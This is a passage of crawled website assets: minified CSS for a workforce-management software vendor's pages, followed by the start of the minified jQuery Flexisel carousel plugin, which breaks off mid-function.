p{margin-left:100px!important;bottom:62px!important}.item3 p,.item4 p{margin-left:20px!important}.item2 img{margin-left:-160px!important}.item3 img{margin-left:-130px!important}.item4 img{margin-left:-160px!important}.free-promo p{padding:9px;font-size:17px;width:90px;height:90px;line-height:17px}.navbar-nav>li>.dropdown-menu{left:8px!important}.content-box{width:78%}.mobile-solutions .nav-tabs li a{padding-left:14px;padding-right:14px}.software-btns .btn-lnmore{width:94%;margin-top:10px!important;margin-left:10px;font-size:17px}.software-btns{margin-bottom:15px}#gallery a img{min-height:180px}.package-btns-sm{padding-bottom:40px;display:table}.sort-filter-software{margin-top:20px;padding-left:0}.product-category-tabs li a{font-size:12px;width:101.1px}.prod-slider-left #bx-pager{margin:40px auto;display:table}.product-slider li a img{width:auto!important;margin:0 auto}.prod-features-list li{display:inline-block;float:none}.prod-features-list{text-align:center}.product-infos-box{padding-left:25%}.prod-socials{float:left;margin-top:10px;margin-bottom:8px}.product-description-tabmenu .panel-heading{padding:0}.product-description-tabmenu .panel-heading>*>a{display:block;padding:10px 15px;color:#333}.productlist-description{border:0}.prod-slider-left #bx-pager a{height:85px;width:85px}.direction-arrow{margin-left:2.5%;margin-right:4.5%}.seller-describe{height:inherit;display:inline-block;width:100%}.login-reseller:last-child{border-top:1px solid #e5e5e5;border-left:0;margin-top:35px;display:inline-block}.data-capture-box ul li{min-height:165px}.data-capture-box ul li:nth-child(2n-1){clear:left}.data-capture-box ul li label img:first-child{min-height:110px}}@media (min-width:768px) and (max-width:990px){.topnav .navbar-nav>li a{padding:16px 10px 19px}#gallery a img{max-width:100%;object-fit: scale-down}.soft-solution-mid img{width:auto;height:200px}}@media (min-width:768px) and (max-width:989px){.history-pager a{width:40px;height:40px;line-height:34px;font-size:12px}.history-pager a.active{width:47px;height:47px;line-height:42px;margin-top:-3px;font-size:16px}.history-pager{bottom:-85px}.history-slide h2{font-size:24px}.awards-box img{margin-top:40px}.awards-box p{margin-top:15px}.mobile-image h1{font-size:28px;text-align:left;top:-90px}.banner-inner{min-height:auto}.mobile-image{left:0;width:44%}}@media (min-width:768px){.topnav .navbar-nav>li:hover .dropdown-menu{display:block}.navigations>li>a:before{content:""}}.moduledescription{cursor:pointer}.searchmenu label{display:block;font-size:18px;font-weight:400;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.searchmenu input{margin-right:8px}.searchmenubutton h4{background:url(/images/down-arrow-select.png) 98% no-repeat}.searchmenu button{font-size:14px;padding:2px 20px;margin-top:20px}.searchmenu{padding:10px 30px;width:90%;margin:-10px 18px 18px}@media (max-width:767px){.pull-right.img,.warranty-banner{float:none!important}.topnav .navbar-nav>li:nth-last-child(4) a{margin-right:0!important;margin-left:0!important}.reviewname{position:relative;margin-left:0;border-top:1px solid #ddd}.popup-window{width:100%;margin:0}.popup-window img{width:50%}.popup-window a{margin:3%}#kb h1,.popup-window h3{margin-top:0}#kb1 ul{padding-left:1em}.single-item img{width:100%;min-height:0}.item-overview{min-height:0}.kb-level1{width:100%;display:block}.kb-structure1{margin:0}#kb h1,.kb-search{margin-bottom:20px}#kb h1{font-size:25px}.shoppingcartrest33{width:33%}.shoppingcartrest66{width:66%}.shoppingcartimage{width:35%;display:inline-block;padding:2px}.shoppingcartdescription{width:65%;display:inline-block;vertical-align:top}.searchmenu{position:relative;width:100%;margin:-10px 0 0}#lhnChatButton{display:none}.contact-info{margin:30px 0}.section-row{padding:30px 10px}.page-title{margin-bottom:25px}.inquiry-head,.inquiry-p{margin-bottom:15px}.success-para p{font-size:16px}.testi-image{padding:0}.innerpage-head{font-size:22px;margin:20px 0}.warranty-tab tr th{font-size:17px}.conditions-tab li,.warranty-last-note,.warranty-last-note small,.warranty-tab tr td{font-size:15px}.conditions-tab{margin-bottom:18px;padding-left:10px}.warranty-tab{margin:0}.warranty-banner img{margin:0 auto;width:40%;height:auto!important}.pull-right.img img{display:inline}.assist-step2{border-left:#ebeae9 0 solid;border-top:#ebeae9 1px solid}.industry-section-img>img{margin-top:5px}.mobile-image h1{font-size:20px!important;left:0!important;text-align:left}.copy-rights p,.pull-right.img,.qp-list,.titles{text-align:center}.banner-inner{min-height:auto;overflow:auto}#gallery p,.hardware-box ul,.product-title{min-height:inherit}.mobile-solutions .nav-tabs li a{background-position: 6px!important;padding:15px 0 15px 32px!important;font-size: 18px!important;border-radius:0;margin:0}.mobile-image{top:0}.mobile-img{padding:10px}.mobile-solutions .nav-tabs li{width:100%!important;margin:1px!important;border: 1px solid #bbb}.page-title h1{font-size:30px}.mob-label,.trial-part p{font-size:20px}.topnav .navbar-nav>li>a:hover{color:#00b0db}.topnav .navbar-nav>li>a.top-active::after,.topnav .navbar-nav>li>a.top-active:before,.topnav .navbar-nav>li>a:hover::after,.topnav .navbar-nav>li>a:hover:before{background:0 0!important}.topnav .navbar-nav>li>a.top-active{color:#00b0db!important}.mobilehide,.scrollToTop{display:none!important}.item1{background-size:100%!important}.testi-video{padding-top:265px!important}.item3 img{margin-left:-112px!important}.item img{width:100%;height:100%}.item2 img{margin-left:-100px!important}.item4 img{margin-left:-130px!important}.sub-slide-caption p{font-size:20px;line-height:28px;width:300px}.item2 p,.item3 p,.item4 p{bottom:40px!important;margin-left:80px!important}.item3 p,.item4 p{margin-left:45px!important}.carousel-indicators{margin-bottom:0}.carousel-indicators .active,.carousel-indicators li{width:7px;height:7px}.bx-wrapper .bx-controls-direction a{width:3%!important}.bx-wrapper .bx-prev{left:-27px!important}.bx-wrapper .bx-next{right:-20px!important}.nbs-flexisel-inner{margin-bottom:30px;margin-top:15px}.foot-section{padding-top:20px}.testimonial-content{padding-left:0;max-width:100%}.footer-row{padding-left:15px;padding-right:15px}.foot-cols li:first-child{margin-bottom:5px;margin-top:10px}.copy-rights p{width:100%;float:none}.navbar-header{margin:0!important}.mob-info .top-info input{width:90%;padding:3px;margin-top:-5px}.mob-info{padding:0}.navbar-toggle{margin-top:15px;margin-right:0;background:#ff8303!important;border:none!important}.navbar-default .navbar-toggle .icon-bar{background:#fff!important}.topnav .navbar-nav>li a{padding-top:7px;padding-bottom:7px}.mob-label{color:#ff8303;font-weight:400;padding:0}.slide-content ul li{border-bottom:2px solid #c8c6c6}.slide-content ul li a{font-size:16px;padding:8px 0}.btn-lnmore{text-align:center;margin-top:15px!important;margin-bottom:15px!important}.sbtn-lnmore{margin:0!important}.lead{font-size:16px;line-height:25px}.video-frame iframe{width:275px;height:190px}.sort-filter select,.testi-image img{width:100%}.section-1,.section-2{padding:10px 0 20px}.section-1 .serv-list{margin-bottom:30px}.section-1 .serv-list h4{font-size:18px;margin-top:12px}.content-section-b img{display:inline-block}.testimonial-content p{max-width:100%}.navbar-brand{width:120px;position: absolute}.navbar-brand img{height:100%;width:100%}.content-box,.rounded-date-box{width:100%;float:none}.hardware-box ul{padding-bottom:0}.hardware-box img{margin-top:15px}.soft-solution2{border-left:0;border-top:1px solid #e2e2e2}.soft-solution-mid ul{margin-top:30px}.soft-solution-mid img{width:auto;height:200px}.caption{font-size:14px}.sort-filter-software{margin-top:20px;padding-left:0}.prod-socials{float:left;margin-top:10px;margin-bottom:8px}.prod-slider-left #bx-pager{margin:40px auto;display:table}.product-slider li a img{width:auto!important;margin:0 auto}.qp-list{padding-left:0!important}.prod-features-list li{display:inline-block;float:none}.menubar,.navigations{float:left}.prod-features-list{text-align:center;margin-top:30px}.lists-product img,.product-img img{margin:0 auto}.productlist-description{padding:0;border:0}.responsive-tabs-container .tab-pane{padding-left:15px;padding-right:15px}.prod-vid{padding-top:10px}.product-description-tabmenu .panel-heading{padding:0}.product-description-tabmenu .panel-heading>*>a{display:block;padding:10px 15px;border:1px solid #aaa;background-color: #eee;color: #23527c}.prod-slider-left #bx-pager a{width:85px;height:85px}.penalty-box{margin:30px auto}.direction-arrow img{margin:0 auto;display:block;transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg)}.seller-describe{height:inherit;display:inline-block;width:100%}.login-reseller:last-child{border-top:1px solid #e5e5e5;border-left:0;margin-top:35px;display:inline-block}.menubar{margin-left:0!important}}.demo-request li a,.demo-request-description{border-bottom:1px solid #ebe7e7;border-left:1px solid #ebe7e7;border-right:1px solid #ebe7e7}@media (min-width:600px) and (max-width:767px){.history-pager li{width:7.5%;height:auto}.history-pager a{width:37px;height:37px;line-height:31px;font-size:11px}.history-pager a.active{width:38px;height:38px;line-height:34px;margin-top:0;font-size:12px}.history-pager{bottom:-40px;padding-left:0}.history-slide img{margin:0 auto}.history-slide h2{font-size:24px;margin-left:0}.awards-box img{margin-top:40px}.awards-box p{margin-top:15px}.software-btns .btn-lnmore{font-size:14px!important}}@media (max-width:651px){.sub-slide-caption p{font-size:16px;line-height:22px;width:230px}.item2 p{bottom:40px!important;margin-left:25px!important}.item3 p,.item4 p{bottom:30px!important;margin-left:5px!important}.a2 select,.a1 select,.a0 select{font-size:11px;padding:4px;height:25px;margin-bottom:10px}.feature{font-size:11px}}@media (max-width:599px){.feature h3{font-size:20px}.a2,.a1,.a0{width:20%}#History td,#PriceList td{font-size:11px}#PriceList h2{font-size:21px}#Orders div label,#Orders div span{font-size:14px;vertical-align:top;width:24%}#Orders div span,td.a2,td.a1,td.a0{font-size:12px}#History select,#Subscription hr,#addrSbmt{width:100%}#History td{padding:1px;vertical-align:top}#Subscription label{width:auto;margin:0;padding:0 5px 0 0}#Subscription span{width:auto}#Subscription div{padding-bottom:15px}#Subscription a{width:48%;display:inline-block;min-width:220px}#bankaccount label,#creditcard label{display:block;width:100%;padding:0}#bankaccount input,#creditcard input{display:inline-block;width:100%;padding:6px 12px}.history-pager li{height:auto;display:inline-block!important;padding-left:5px;padding-right:5px;width:15%}.history-pager a{width:37px;height:37px;line-height:33px;font-size:11px}.history-pager a.active{width:38px;height:38px;line-height:35px;margin-top:0;font-size:12px}.history-slide img{margin:0 auto}.history-pager{padding:0;overflow-x:scroll!important;overflow-y:hidden!important;position:inherit;bottom:-7px;padding-bottom:20px!important;white-space:nowrap}.history-slide h2{font-size:24px;margin-left:0}.awards-box img{margin-top:40px}.awards-box p{margin-top:15px}}@media (min-width:515px) and (max-width:767px){.foot-cols,.foot-cols:last-child{width:42%}.foot-cols:nth-child(5){clear:both}.slide-caption p{bottom:50px}.testimonial-content p{margin:20px 0;font-size:18px}.testimonial-content h3{font-size:25px;margin-top:30px}.free-promo p{padding:6px;font-size:13px;width:70px;height:70px;line-height:15px}.software-btns .btn-lnmore{font-size:11px}#gallery a img{width:auto}.select-quan-cart .btn-lnmore{margin-top:0!important}.prod-features-list li{float:left;margin:0;width:50%}}@media (max-width:514px){.copy-rights p,.feature{font-size:10px}.foot-cols,.foot-cols:last-child{width:100%;margin-right:0;text-align:left}.sub-slide-caption p{font-size:12px;max-width:250px;line-height:18px}.item2 p{bottom:20px!important;margin-left:-25px!important}.item3 p,.item4 p{bottom:30px!important;margin-left:-45px!important}.testimonial-content p{margin:20px 0;font-size:18px}.testimonial-content h3{font-size:25px;margin-top:30px}.free-promo p{padding:6px;font-size:9px;width:70px;height:70px;line-height:14px}.software-btns .btn-lnmore{width:100%;margin:7px 0!important;font-size:15px}.software-btns{margin-bottom:30px}.caption{font-size:12px;top:12px}.closer{width:20px!important;height:20px!important;line-height:21px!important;font-size:20px!important}.select-quan-cart .btn-lnmore{margin-top:20px!important;clear:both;margin-left:0}.prod-features-list li{float:left;margin:0;width:50%}.mandatory-sick-bg{background-color:#f9f9f9!important}}@media (max-width:480px){.sf1{column-count:1}#pic1{display:none}.feature{font-size:9px}.invtotal label{width:160px}.profile-plan-modules-label{font-size:13px!important;display:inline}.profile-plan-label{font-size:13px!important;min-width:130px}.toppadding{padding:10px 0}.toppadding input,.toppadding label{width:100%}.shoppingcartdescription,.shoppingcartimage{display:block;width:100%}.prod-price label span{font-size:20px}.shoppingwarranty input[type=button]{width:99%;margin:0}.prod-info-head{font-size:12px;min-height:60px}.moduledescription{font-size:11px}.pull-right.img img{margin-left:25%}.mobile-image h1{font-size:14px!important;top:-30px;font-weight:400;width:45%}#gallery a img,.reseller-form input[type=email],.reseller-form input[type=number],.reseller-form input[type=tel],.reseller-form input[type=text]{width:100%}.mobile-image{left:0;top:5px}.app-btns a:first-child{margin-right:0}.soft-solution{padding:0}.page-title h1{line-height:55px}.login-reseller .btn-lnmore{padding:10px 0!important;width:80%!important;margin-bottom:5px!important}}@media (max-width:415px){.moduledescription{font-size:9px}.big-button{width:100%;padding:10px 0}.bx-clone:last-child{display:none}.page-title h1,.page-title h2{font-size:25px!important}}@media (min-width:400px) and (max-width:585px){.product-infos-box{padding-left:20%}}@media (max-width:400px){.invtotal label{width:100px}.carttotal label{font-size:14px}.item4 img{margin-left:-60px!important}.item3 img{margin-left:-30px!important}.item2 img{margin-left:-60px!important}.slide-caption p{font-size:9px}.sub-slide-caption{width:80%;margin-left:200px}.sub-slide-caption p{max-width:150px;font-size:11px;line-height:14px!important}.item2 p{bottom:20px!important;margin-left:-30px!important}.item3 p{bottom:10px!important}.item4 p{bottom:20px!important}.caption{font-size:11px}.product-infos-box{padding-left:15px}.penalty-box{width:250px;height:250px;line-height:250px}.value-submit{font-size:16px!important}.sumvalue{font-size:19px!important}.penalty-box p{line-height:24px}.trial-part .btn-lnmore{width:100%}}.Aligner{display:flex;align-items:center;min-height:100%;max-height:40em;justify-content:center}.Aligner-item{flex:1}.product-price{color:#005e84;font-size:25px;margin-bottom:10px}.pull-left.control-label{padding-top:2px;min-width:350px;max-width:350px}.width100{width:100%!important}p.small-text{font-size:11px!important;line-height:15px}@media (min-width:990px) and (max-width:1300px){.training-installation .hardware-box .btn-lnmore{margin-right:2px!important;width:100px;font-size:12px}}.medium-text{font-size:16px!important}@media (min-width:991px) and (max-width:1199px){.pull-left.control-label{min-width:310px;max-width:310px}}@media (max-width:1024px){.calculator-form .col-sm-12.col-md-4.col-lg-5{padding:0!important}.calculator-form .col-sm-12.col-md-2.col-lg-2{padding:0}.calculator-form .row{margin:10px 0}.calculator-form .form-control.width100,p.medium-text{margin-bottom:0}}.demo-request li,.demo-request ul{width:100%;float:none!important}.demo-request li{display:table-cell;width:1%;text-align:center}.demo-request li.active a{opacity:1}.demo-request li a{font-size:30px;color:#333;opacity:.7;background:#fbfbfb!important;border-top:1px solid #ebe7e7;margin:0}.demo-request-description{padding:5% 10%;background:#fbfbfb}.demo-request .nav-tabs,.packages td{border:0!important}ul.list-typ1{padding:0}ul.list-typ1 li{background:url(/images/li-right-arrow.png) 0 .6em no-repeat;color:#444;font-size:18px;font-weight:300;line-height:28px;padding:3px 0 3px 18px;list-style-type:none}@media (max-width:990px){.a2 h4,.a1 h4,.a0 h4{font-size:13px;min-height:30px}.demo-request-description{display:none}.input.btn-block,.login-reseller .btn-lnmore{width:100%!important}.col-extra-padd,.login-reseller{padding:0}.hardware-btns a.btn-lnmore{margin-bottom:10px}}@media (min-width:991px) and (max-width:1199px){.reseller-form .box-bg{font-size:15px!important}}.reseller-form .box-bg{background:#7ad1eb;float:left;width:100%;border-radius:20px;font-size:25px;vertical-align:middle;text-align:center!important;color:#fff;padding:20px 10px}.grey,.grey1{vertical-align:top}.demo-request .col-md-3.control-label{padding:0 15px}.demo-request .form-group{margin-bottom:5px}#security_code{margin-top:10px}.demo-title p{color:#666;font-size:18px}.quote-note{color:#666!important;font-size:14px!important}.demo-request .tab-content>.tab-pane{padding:0;border-bottom:none!important}.checkbox input{width:auto;float:left}.reseller-form .btn-lnmore{border-radius:3px!important;border:0!important}.demo-request input[type=checkbox]{width:auto!important}.demo-request input[type=checkbox]+.checkbox-label{font-size:13px;color:#444}.demo-request .panel-title a{display:block}.banner-inner.mandatory-sick{background:url(/images/mandatory-sick-pay-banner.jpg) no-repeat!important}@media (max-width:991px){.mandatory-sick h4{margin-top:0!important;margin-bottom:5px!important}.mandatory-sick p{font-size:13px;line-height:18px}.reseller-form label{padding-left:15px}.calculator-form label,.free-trail label{padding-left:0}}@media (min-width:920px) and (max-width:991px){.banner-inner.mandatory-sick{background-size:100%!important}.mandatory-sick-bg img{display:none}}@media (min-width:991px) and (max-width:1200px){.banner-inner.mandatory-sick{background-size:100%!important}.mandatory-page-title{margin-bottom:20px}}@media (max-width:767px){.fixed-top{position:unset}.top-100{margin-top:0}.special-button{padding:5px 10px!important;font-size:11px}.special-button .fa{display:none}.seller-request .reseller-form{padding:0}.profile-plan-label{padding:0!important}.profile-plan-div2{display:block;width:100%}.mandatory-sick h4{margin-top:0!important;margin-bottom:0!important}.mandatory-sick-bg{background:#fefefe;clear:both;margin:0 -15px}.data-capture-box ul li{margin-bottom:2%}.knowledge-page-title .product-title{padding-bottom:20px}}.selector,.selector button{font-family:Oswald,sans-serif;font-weight:300}.selector{left:50%;top:50%;margin-top:-70px;margin-left:-130px;position:absolute;width:250px;height:250px}.selector button{position:relative;width:100%;height:100%;padding:10px;background:#428bca;border-radius:50%;border:0;color:#fff;font-size:20px;transition:all .1s}.selector button:focus{outline:0}.selector ul{position:absolute;padding:0;margin:0;top:-20px;right:-20px;bottom:-20px;left:-20px}.selector li{position:absolute;width:250px;z-index:22;height:100%;margin:68px 13% 0;-webkit-transform:rotate(-360deg);transition:all .8s ease-in-out}.selector li input+label{position:absolute;left:50%;bottom:100%;width:0;height:0;line-height:1px;margin-left:0;text-align:center;font-size:1px;overflow:hidden;box-shadow:none;transition:all .8s ease-in-out,color .1s,background .1s}.selector.open li input+label{width:180px;height:180px;line-height:20px;margin-left:-40px;font-size:14px;color:#444}.round-div{border:1px solid #ffb41b;border-radius:100%;height:680px;margin:0 auto;top:68px;position:relative;width:680px}.status-list li a,.status-list li:after{font-size:20px;color:#ff8303}.status-list{padding:0;text-align:center;margin-bottom:20px}.status-list li{list-style-type:none;display:inline-block;padding:0 20px;position:relative}.status-list li:after{content:"|";position:absolute;right:0;top:0}.arrows-way:before,.status-list li:last-child:after,.wrapper200:after{content:""}.packages-body-bg{background-color:#f7f7f7}.packages-head-bg td{color:#fff;font-size:16px;font-weight:600}.amg-package-td select{width:225px!important;margin-bottom:10px;display:block}.amg-package-td label{color:#005e84!important;font-size:24px!important;font-weight:500!important;width:100%;text-align:center}.amg-package-td p,.packages tr td{color:#666;text-align:center}.amg-package-table1{background:url(/images/table-blue-strip.png) repeat-x #f7f7f7}.amg-package-td .btn-lnmore{display:inline-block;width:140px}.amg-package-table1 td{padding:16px;text-align:center;border-top:0!important}.packages .panel-collapse{border:1px solid #cccbcb}.packages .panel-collapse img.active{border:1px solid #0e0e0e}.packages tr td{color:#333;font-size:15px}.list1 li a,.packages tr td:first-child{text-align:left}.packages tr td label{font-weight:500}.tr-strip{background-color:#f7f7f7}.soft-package .success-para p{font-size:36px;margin:20px 0}.sof-pack .table-responsive{border:0!important}.pad-L30{padding-left:60px}.mandatory-p span{border-bottom:1px solid #ccc;border-top:1px solid #ccc;padding-bottom:15px;padding-top:15px;display:inline-block}.mar-RL0{margin-left:0;margin-right:0}.toggle-wrap{display:none}.list1 li a,.reseller-form .btn-lnmore,body{display:block}.arrows-way:before{position:absolute;background:no-repeat;width:16px;height:29px}.big-button1,.samll-button1{background:#005e84!important;color:#fff!important;border:1px solid #d7d7d7!important;padding:10px 40px!important;border-radius:0!important;font-size:25px!important}.samll-button1{padding:10px 20px!important;font-size:18px!important}.border-wrapper,.list1{padding:20px!important}.toggle-trigger.btn:hover{background:#00b0db!important}.border-wrapper{width:230px;margin:-10px auto 0;border-top:1px solid #e6e1e1;border-right:1px solid #e6e1e1;border-left:1px solid #e6e1e1}.list1{border:1px solid #e6e1e1;width:160px;margin:0 auto 20px;background:#fff}.list1 li{margin-left:-20px;margin-right:-20px}.list1 li a{background:url(/images/li-right-arrow.png) .6em .5em no-repeat;color:#444;font-size:16px;font-weight:300;line-height:23px;padding:3px 0 3px 25px;width:100%}.wrapper200{width:200px;margin:0 auto}.wrapper200:after{background:#e6e1e1;height:1px;width:100%;position:absolute;float:left}.arrow-L,.before-border-L,.wrapper200{position:relative}.before-border-L:after{left:-20px}.before-border-R:before{right:-20px}.before-border-L:before,.before-border-R:after{position:absolute;height:100%;width:1px;content:"";background:#e6e1e1;top:0}.arrow-L1:after,.arrow-L:before,.arrow-R:after{content:"";position:absolute}.arrow-L:before,.arrow-R:after{height:29px;width:16px;bottom:0}.arrow-L:before{left:-9px}.arrow-R:after{right:-8px}.arrow-L1{border-right:none!important;border-top:none!important}.arrow-L1:after{width:53%;height:1px;top:0;left:0!important;background:#e6e1e1!important}.list1 li a:hover{background-color:#00b0db!important;color:#fff;background:url(/images/li-right-arrow-hover.png) .6em .5em no-repeat}.list1.list-product li ul{margin-left:20px}.top-200,.top-210{position:fixed;background-color:rgba(255,255,255,.93);z-index:10;right:0;left:0;margin-right:auto;margin-left:auto;box-shadow:0 7px 8px -5px #666}.list-product .list1{margin-top:10px!important}.recommend-packages{text-align:center}.top-210{top:0}.top-200{top:120px}.bxslider li,.list1 li,.list1 li a{list-style-type:none}.bx-wrapper{position:relative;margin:0 auto;padding:0}.bx-wrapper>img{max-width:100%;display:block}.bx-wrapper .bx-viewport{left:-5px;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(/images/bx_loader.gif) center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;color:#666}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item{display:inline-block}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10%;height:76px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;list-style-type:none!important}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover{background:#000}.bx-wrapper .bx-prev{left:-55px;background:url(/images/left-arrow.png) no-repeat}.bx-wrapper .bx-next{right:-80px;background:url(/images/next-arrow.png) no-repeat}.bx-wrapper .bx-controls-direction a{position:absolute;top:40%;margin-top:-16px;outline:0;width:4%;height:94px;text-indent:-9999px;z-index:99;list-style-type:none!important;background-size:100%}.bx-wrapper .bx-controls-direction a.disabled{display:none}.a1,.awcPlanBuy,.bx-wrapper .bx-controls-auto,td.a2,td.a0{text-align:center}.bx-wrapper .bx-controls-auto .bx-start,.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{width:9px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.payroll-img-box{border:1px solid #a6a4a5;border-radius:50px;margin-bottom:5%;height:300px}.payroll-img-box img{margin-top:10px;padding:20px;max-width:300px}@media (min-width:768px){.payroll-img-box{margin-left:4%;height:330px}.col-lg-6.payroll-img-box{width:45%}}@media (min-width:1201px){.payroll-img-box{margin-left:1%;height:375px}.col-lg-6.payroll-img-box{width:24%}}.errors span,.form-error{color:#cc442f;padding-bottom:5px}.errinp{background-image:none!important;background-color:#ffe9e9;border:1px solid #ff8989!important}.top_badPass,.top_shortPass{background:#edabab;border:1px solid #bc0000;padding:5px}.top_goodPass{background:#ede3ab;border:1px solid #bc9f00;padding:5px}.top_strongPass{background:#d3edab;border:1px solid #73bc00;padding:5px}.foot-cols>li>ul{padding:0 0 0 10px;margin:5px}.foot-cols>li>ul>li{margin-bottom:0!important}.foot-cols>li>ul>li>a{font-size:16px}.header-industry{float:none;display:inline-grid;padding:25px}.ind-img-cont img{width:65%;display:inline}.ind-img-cont h3{color:#005e84;font-weight:300!important}.req{color:red;margin-left:4px}h9{font-weight:300}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.dropdown-menu>li{list-style-type:none;line-height:1.4px}.visible-xs,.d-none{display:none}.searchicon,.bg-cart,#bg-yt,#bg-tw,#bg-rss,#bg-fb,#bg-ln,#pin{display:inline-block;width:43px;height:43px;background:url('/images/css_sprites.png')}#bg-rss{background-position:-56px -1px}#bg-fb{background-position:-101px -46px}#bg-fb:hover{background-position:-145px -45px}#bg-ln{background-position:-1px -56px}#bg-ln:hover{background-position:-1px -100px}#pin{width:20px;height:20px;background-position:-145px -110px}#bg-rss:hover{background-position:-45px -100px}.bg-cart{width:25px;height:20px;margin-bottom: -4px;background-position:-145px -88px}#bg-tw:hover{background-position:-101px -1px}.searchicon{border:none;width:21px;height:17px;background-position:-1px -144px}#bg-tw{background-position:-46px -56px}.bg-unpin{background-position:-167px -110px!important}#bg-yt{background-position:-89px -100px}#bg-yt:hover{background-position:-145px -1px}.contact-info>span{text-shadow:#01b0db 2px 2px 1px;box-shadow:#cfcfcf 3px 3px 1px;border:6px double #feaa00;background:#fff;color:#80d5f4;border-radius: 50%;text-align:center;line-height:58px}iframe{max-width:100%;max-height:calc(100vw / 1.78)}

--- FILE ---
content_type: text/javascript
request_url: https://amgtime.com/js/jquery.flexisel.js
body_size: 3866
content:
!function(e){e.fn.flexisel=function(t){var n,i,l,a,o=e.extend({visibleItems:4,itemsToScroll:3,animationSpeed:400,infinite:!0,navigationTargetSelector:null,autoPlay:{enable:!1,interval:5e3,pauseOnHover:!0},responsiveBreakpoints:{portrait:{changePoint:480,visibleItems:1,itemsToScroll:1},landscape:{changePoint:640,visibleItems:2,itemsToScroll:2},tablet:{changePoint:768,visibleItems:3,itemsToScroll:3}},loaded:function(){},before:function(){},after:function(){},resize:function(){}},t),s=e(this),r=e.extend(o,t),c=!0,f=r.visibleItems,d=r.itemsToScroll,u=[],v={init:function(){return this.each(function(){v.appendHTML(),v.setEventHandlers(),v.initializeItems()})},initializeItems:function(){var t=r.responsiveBreakpoints;for(var l in t)u.push(t[l]);u.sort(function(e,t){return e.changePoint-t.changePoint});var a=s.children();a.first().addClass("index"),n=v.getCurrentItemWidth(),i=a.length,a.width(n),r.infinite&&(v.offsetItemsToBeginning(Math.floor(a.length/2)),s.css({left:-n*Math.floor(a.length/2)})),e(window).trigger("resize"),s.fadeIn(),r.loaded.call(this,s)},appendHTML:function(){if(s.addClass("nbs-flexisel-ul"),s.wrap("<div class='nbs-flexisel-container'><div class='nbs-flexisel-inner'></div></div>"),s.find("li").addClass("nbs-flexisel-item"),r.navigationTargetSelector&&e(r.navigationTargetSelector).length>0?e("<div class='nbs-flexisel-nav-left'></div><div class='nbs-flexisel-nav-right'></div>").appendTo(r.navigationTargetSelector):(r.navigationTargetSelector=s.parent(),e("<div class='nbs-flexisel-nav-left'></div><div class='nbs-flexisel-nav-right'></div>").insertAfter(s)),r.infinite){var t=s.children(),n=t.clone(),i=t.clone();s.prepend(n),s.append(i)}},setEventHandlers:function(){var t=this,i=s.children();e(window).on("resize",function(a){c=!1,clearTimeout(l),l=setTimeout(function(){c=!0,v.calculateDisplay(),n=v.getCurrentItemWidth(),i.width(n),r.infinite?s.css({left:-n*Math.floor(i.length/2)}):(v.clearDisabled(),e(r.navigationTargetSelector).find(".nbs-flexisel-nav-left").addClass("disabled"),s.css({left:0})),r.resize.call(t,s)},100)}),e(r.navigationTargetSelector).find(".nbs-flexisel-nav-left").on("click",function(e){v.scroll(!0)}),e(r.navigationTargetSelector).find(".nbs-flexisel-nav-right").on("click",function(e){v.scroll(!1)}),r.autoPlay.enable&&(v.setAutoplayInterval(),!0===r.autoPlay.pauseOnHover&&s.on({mouseenter:function(){c=!1},mouseleave:function(){c=!0}})),s[0].addEventListener("touchstart",v.touchHandler.handleTouchStart,!1),s[0].addEventListener("touchmove",v.touchHandler.handleTouchMove,!1)},calculateDisplay:function(){var t=e("html").width(),n=u[u.length-1].changePoint;for(var i in u){if(t>=n){f=r.visibleItems,d=r.itemsToScroll;break}if(t<u[i].changePoint){f=u[i].visibleItems,d=u[i].itemsToScroll;break}}},scroll:function(e){if(void 0===e&&(e=!0),1==c){if(c=!1,r.before.call(this,s),n=v.getCurrentItemWidth(),r.autoPlay.enable&&clearInterval(a),r.infinite)s.animate({left:e?"+="+n*d:"-="+n*d},r.animationSpeed,function(){r.after.call(this,s),c=!0,e?v.offsetItemsToBeginning(d):v.offsetItemsToEnd(d),v.offsetSliderPosition(e)});else{var t=n*d;e?s.animate({left:v.calculateNonInfiniteLeftScroll(t)},r.animationSpeed,function(){r.after.call(this,s),c=!0}):s.animate({left:v.calculateNonInfiniteRightScroll(t)},r.animationSpeed,function(){r.after.call(this,s),c=!0})}r.autoPlay.enable&&v.setAutoplayInterval()}},touchHandler:{xDown:null,yDown:null,handleTouchStart:function(e){this.xDown=e.touches[0].clientX,this.yDown=e.touches[0].clientY},handleTouchMove:function(e){if(this.xDown&&this.yDown){var t=e.touches[0].clientX,n=e.touches[0].clientY,i=this.xDown-t;this.yDown;Math.abs(i)>0&&(i>0?v.scroll(!1):v.scroll(!0)),this.xDown=null,this.yDown=null,c=!0}}},getCurrentItemWidth:function(){return s.parent().width()/f},offsetItemsToBeginning:function(e){void 0===e&&(e=1);for(var t=0;t<e;t++)s.children().last().insertBefore(s.children().first())},offsetItemsToEnd:function(e){void 0===e&&(e=1);for(var t=0;t<e;t++)s.children().first().insertAfter(s.children().last())},offsetSliderPosition:function(e){var 